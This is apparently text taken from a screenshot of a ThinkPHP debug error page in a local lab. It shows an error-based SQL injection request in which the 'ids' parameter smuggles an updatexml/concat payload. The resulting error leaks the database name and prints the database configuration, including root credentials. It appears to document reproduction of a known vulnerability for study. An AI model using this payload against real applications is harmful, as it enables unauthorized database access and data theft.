 127.0.0.1/index.php?ids[0,updatexml(0,concat(0xa,database()),0)]=1&ids[]=2
line 123
10. at App::run() in start.php line 18
11. at require('/var/www/thinkphp/st...') in index.php line 17
Exception Datas
PDO Error Info
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: ' cat'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' cat'
Error SQL SELECT * FROM `user` WHERE `id` IN (1,2)
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
charset utf8
prefix
debug true
deploy 0
rw_separate false
master_num 1